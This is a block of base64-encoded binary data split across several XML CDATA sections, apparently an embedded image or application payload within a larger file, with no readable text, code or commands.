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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	0ZFVPCHUsnab+MgXOngawNdjbH7dl/PZGNtWs9pqD8w602biJqm3D/rh9Eezg7kYHPJOOv1IhKxv
R0VGQEqPSGevJ5D3CKtYpfVw+Hi9h40ensZw3vq+Gx+2wWufYcrQx7ECWy9qF3pAi0kYKOgbGQ8j
6sR5UWAyDhjzNSIC5ExnTDbOQjpwmgtd+CMTuLXQ8zsyi685prYPpByeX4CLShWBwbqn7m6RkgO0
uR+4qQK2PyGp6hUlDOPemMpR5k/arwT+5QnzggZJkRv48/UoXAZT3hcDDc3QHDT+1zueRGQvhpli
jVGepRi2nxEPT3HhpRHQUNakSkA5bUetrJYdV7Mx9qs8wI421kQI5U56MO1cnmhHcRAQ0JUhEQzm
BowGP+T0KpoBGsoS5JrKQToK5WWLufC1ZzF4oF8LLiaFNxXQuYHYbSkUYaK/7NKGjIU0KL0pOFlH
BuRoxGIpDBAdNGnMSn/J7V3zATuCUaVfcmRmjlVWMny9kmcwyqDOrrUG3knvKHqZAy7S5GXQXTPR
/SyY+MyIRnnq+fwodIh6+ptkNyZOSO8npL3HR2tgyz4H88EgAQofh0c/ShuCB+XPQhjacobvvo6Q
7BfKsB0JeW84+Ma6xc7KUIrMuy/A4gfsSz0iv3T2HtNTWalRekgoEIvCfiopoKrT4TOQHjbCA1FU
RpVeFJtCJosaX3FBSwRBvk4unp1JGNRiKSzvoMNK5boUWQswUMoR53XTz/mJp674CVzNh/0XOkNO
AO066X0tVhDAiCgS86BC3Y7dx7KO6AstffIOOhLcw842NsE3iz2oRgS0QDGN7OsHPZ8fRc53OYWn
sQ55Xp2Hbx93ZXQoaoU4GxcRlUALkUBfv/j12I2nVedgkHlYotDLOl4oKJ3yxYaXPJSLD2dzt81/
gHqHVDxBzKGe0xDypZ6reeiTIyMpTEPNSS8W168W2zBxPncfHx4oKyghW4c8Nxgn40+REw0fawVz
7INeP09Q+8oerLTDivLX8jnzZK54Ql7HEOKm4yFd/+gWI/QOutu8VqdrVzCErQbT6kRkFDuEGbdW
PwBy+mKaYyP8v9TN8rS6o4zaNKQIJZ4W1wnciuXllrwHz8VqcFF11qhbjdPDcLvTjxJXjiq2WpjX
plWztiEcYMzjcGxSzx/MNY7azx9u0oTStoIny9pYvZsVT7cAOm9kFx7lWruCn20bG/JRxHpkULtL
S3eSZmG7w1gvdwKTGGau9n33wzNsp28PQ5yTgIoepge9c37FvMyDMHhaW6x0NN6Vy7aceOIO0/cu
w2MH7giQDmLrn4YQnCbTf78t2fydgjaDrPBkS6ksgjjDjDHKgWueI693ZMIU7DPfQMSkSSheD/qV
YRAScs5C4uPYzmEzfWnOUHM++iJkpM1k15GPrDZkODx1+7BKrAagDmB+MWLieig0AIg5YPvv5uL0
AZRcgBgqEfBLPQqrPY3h6yEX5RC2Bb3onXT6HBCtpfWlij87sGWLP4DmSEXcplACIKh4cKS+1EJE
Kys8vIwhhrePKqWq5b6DHrLrgV+liT7IoEB6M5bHOvHSSi8d85urHBDilUdkEaR0JZbsWuUEfPZM
Hg3cYIB+IHE+NnakFO2WqGpu5HoZwi/n4B779tG5GmdWENdBtGwMAM6h7yzCvgHA7Ct6GGFfyYxn
XvVEecjtqEkD5is5YB2lZtwGfSRV3q7HNZ2/+tM/+V/+/H9f//Ff/fFv/+If/um//5d/+5/+8R//
7h/+6NS/+Lv//F//+Ej/F3/1xz/+p/e/+9uflPzTRf+p/Nmfpp/+XLJ4/sP/kP//53/3p3/yT/KP
/FPS//sP/5/81/9x/ev/uWj/46f20//50//1f6ef/vb63X/4dzYTnYTv85R5mbqKqsMHSWIMJerp
LX54Q7If/lE+/G/k/8n/5Z/+Hn2tRLi6dH61IwfaU5amliQC6IbbOs/xicnFkz/MZ42mnsKyaHbX
rVMO8ToAHPyLT8C5K8a+DlRppTO5JewbQr9kT+RyiDn07YN+mOOxJHMBwH464XfQa98IPzYb1nVJ
r5XIMCYaLxNircl7mAvQJ0K/3ilHk1Dr1BvoaQ7vhL5TIXeS/eLKKC713U2Ry4xmN0OOBduAVZT3
Kw3ORjKGK3LczZAv6TlpIgu4WhSvtPRCdSsdUXRK79gkJB8pkbUNTFBV4gSGKot6CXkUcCuHnVEi
4+Qta/BmDuf0Hrvm7GoFq9GgqIcp6wvoS/fh2B7JkQIkhllAhejz8A56Ja6IymBvoLcGiHRmNyUm
1m9PH9SOCyQHLfz+FR3sjrcVO74VHQHQA75Or0PjOu0MP6pcMym7xlEHa4+QVksiQ/+eXasjScTI
tRDtm56/HkvVFnMe5hjf/uh1lMnGbdeUWP0WODybznQitT4QfLRxAgDPqlzsQdiZwaV6Gto56uIf
NLs8B30pfnhLWio4mXw2PIVKW244JKj46JFaeFo9XlyP+2R9D7OIvo7g68Gbxh4eyKivJXkT0vGL
xU++gV4a0FHUr/IWvAwwJv7MC3FmgLRYvMfNB2OdyhF4ptobsyZnxtJelxVZk53ArA6frsSBo9Nz
ZpZggXte8TdQCFEzOBsKwrihX4dBQCAPPbgZ2znsp49y2Mj1SSaj86MX18/H+XYiURzG3PPD6cT1
66iF03efcaiamev1cE/OVIM5kLKYYjAv/QRfagdU6dqRFSmIX0Ao6MGWpJoVi3DMetCfujm/cEnZ
WFQxVb2DPgkB6/WI5+6spipibLGbcfWwUDpHJRLf8C7yLdL2a/cOWg2MAdAiyWQxZkLblqg71oY3
Lhml5byq1s0cYo86/oSD9A76akR5MYOMEAPHwStYfTa8a4Gxpn5Cw7shWhuH/DSEGJ2kbgR8KsJk
ld7IS8GTJd6ZsrmLKlskLWCBlBE5uRWBttozHIVKzx3cfvsUq+h8gLkyjelmbOewRwfvVUHx/Vsf
vZ56dGUhrkLcuQKvzbwASmTm8hjToDusLdBRHAVJey0EfIten4Z2jjpeBzVJcNQASGLpSp19itds
frwkaAxoIceE8W59eOrJuh3DyU28uKdVpwwOhuhQwWbaBZzQ/BAiiya/nKLD4lkId5fltm9nLx4U
p433BlTUmJGifw7hl2PtaoavXJl08NfaiESVc/BXnPkcCfwS+olvetCftkzDz4zqe18/+OLbuZG7
AbxqrGMjX3/i7dsGzPGmGvHaz9vBNsqG3KdGErINaKSKe+L8gYUUufnCCAAWFRVzjZlQMerBFFMC
ns8mL8prkziPHnJHsbU5KsaQeIFVrr+dw9eD6XuxFjmGgiNFpt99h7QkuDPXXurz3ZMILDzmgy4l
pWeABR3sGessy+Zc/2UIMbp51tSiv0/pqaLzte3UzwdV05dfYPcRmrEIq6L0iZJwZ+MJ2PlrXJtE
XuljA1/Gdp6Z3AHQrugtXNS9oU16sIAQHYRnOQSyEzlBDbrmqu4CuV2z+33PCbHtVU8/OzWeL6ef
WzgfCaX/DGftZg6xK1JdtJzy2zvpBvqzaJ4SYlRfNXuz0ApFyE68QaXvMESZ2Cq9DmDOuWv7Zgjn
ie4r6peVY/FDPne0PiVOiuIWP6jEETihNdZ+ZFxvjWcDMSEffA8Qn4bwa0Y3JoqWDMfpaBJljxfM
rNifnYyL/eNq4UrI6FgpwE06n93Y3iAQAKulHYrycE37s/ktSUeEk4TGQaE7VLH4p3LFffPSNpKi
1SauMZK5PCaA981jjNSY171tG4Q5nOWbV34D9sQj3R6Jefp9YDVmeWkJOCF0RW8zsd2ZvgTNJtcG
d0anSCYpBrbH3wP+rBh2l3dqUY0BqCnE4sJcPsILtPFG8htQYgTtCTQitIiDt3syir5oXz/YhzfS
zTmyatyyJfHS7lT0/IubHT7ZdeJh0ehRMoZdoAWvSm1nigUfXNw8XLrNxHd0xKz/n713bY7kOM6F
vyuC/wFfFCGfEFZ1r2rzEwlKDp8DXUKU/cpx4gQDxIIiTFxoLFYU/evfzsuTVYPp2e2VVgZmNHaY
3s3tqa7ursrKy5NP8nfOEPYCEf56tuiTVBqwMBsjHTzG3VrcWfSrhRyGuW0+yvmg/kLEUK0bQAVk
YWRzlAQ9pSzYzQNVI8rL+Fo9+lCR3CXQxjbE7AqRj8IlzHbKT77bKzX0EUpsukBT9zqqK1jiGoej
hwjoedJaaMMcGkwFjsrp7TIu5qLxdxs2yrA2HvyFAKKmW5Sc6B3HgEMaIDc7MsyfVUo6fjeTdZCd
ptIH8BZkHMIlG/IiFJYihI4szi8JLcZN8oIAVOlz89mbKW8P51s1/8UNn6ify6VkuxsOzlKqPbDd
qbRpfDmWO4EJVYZNQ9TcJ9vr1A/LLKVkh0Kw91vg0GhPmXfNYfbBMN9U+0P0kKIts53vsV88vvQc
Fz7P8jde1CnUUQLPYbYQF8PaZg5t4fUMQWcOCaF2lmsUzMWBAUBlORaJ8gWykJsJQbLMkzD/S9nZ
6GJoA8LARVAON4t6PZnCODuO28ihab2uWK4HkZWmcLBuAqcKrC9yGXs1eZn67BCs2hgAKbnQfdfd
z5d9Rsk1lmFAu00mI+rhQqfPYO3geNyIOm5mt+g+ZLDzFPonDn5rRVwE4VAvPWjMgwSsgAohGn6v
YFWOnVoc88nL3bTcssbs+KHNEVT0dFPQrkXaWvN4GDrsu1w6ArQgCA+TZyGeo/ngbE/m3gf0sluY
yYbD1BA4Z0z6gsPkDDfMFomprpFTbWuc88HCK9ZxuvSME8mF/4HOaO+mfouWcMpz2OJ8xzi9foEA
eLK3sxSeaSmAUUy0LFmLc8jn965yNEUioSYuZmHWwoatkS3nnrwFmrNUZN6aXJPMWYDw55DD9sgS
nVehHqvZsA/bI9tNuTlNNrp7JCOJxT5Y2jU0Dxp8dXoo4qmNaIi9E2rQE6b1DAPMhgA+YCtGqtXG
cxQENg249KYlNotTs1kTFawwB5GxmAyxEZnWBEYkusR6IcQQS1Rr0klYYeT3SmISO8DswMlOTLBq
/HXONqauxcaY8sBnPNWo1Q8uFRDlIqreS7G2n2F8POR3s0Cr7PGQzCFgmnVIIHZeNW6SVSQTO29L
Ct9iuqzFkfvyozAxVs5kyTSuj21F4VNprLgBCySJBRzm0Pyz6fG6OK7d0hXQaG5EV7g5VnSoXFGM
jSOW02qBJevANlu6uNL1DmFlbKEppwbfzroioA3J9hzOBi3QOah7Aork3T1HwUQK5od7Iw4koUNw
1PfWczSyEeGjFQ4Jo3Vy8M2Em3Pob68O2dLssnH1MWTYQgraIZBYZC34oHXS1CVucqYBrWjdGdcW
h+uy0ShaGIQzmu96/3RxsHTchNsVszyDUq9sP0UHPmUUYZO29dVwWRmtSlnbCgqJhBW4UQ4OqFC5
